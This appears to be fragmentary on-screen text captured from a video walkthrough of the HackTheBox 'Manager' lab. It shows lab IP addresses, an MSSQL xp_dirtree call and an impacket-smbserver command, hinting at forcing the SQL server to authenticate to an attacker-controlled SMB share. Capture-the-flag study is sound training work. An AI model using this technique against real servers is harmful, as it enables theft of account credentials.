 192.168.111.34
10.10.14.46
Manager - 10.129.12.213
SQL (MANAGER\Operator  guest@master)> xp_dirtree
/home/s4vitar/Desktop/s4vitar/HTB/VPN/Manager/nmap
impacket-smbserver smbFolder $(pwd) -smb2support
VPN
Scanning